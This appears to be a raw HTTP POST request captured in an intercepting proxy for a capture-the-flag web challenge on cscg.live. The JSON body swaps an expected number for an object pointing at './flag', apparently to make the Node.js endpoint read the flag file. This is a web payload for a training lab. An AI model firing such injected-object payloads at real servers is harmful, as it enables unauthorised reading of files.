 Pretty Raw Hex
1 POST /nodejs/random-hashing HTTP/1.1
2 Host: -intro-web-3.challenge.master.cscg.live:31337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://f-intro-web-3.challenge.master.cscg.live:31337/random-hashing.html
8 Content-Type: application/json
9 Origin: https://f-intro-web-3.challenge.master.cscg.live:31337
10 Content-Length: 20
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"chosenNumber":{
"flag":"./flag"
}
}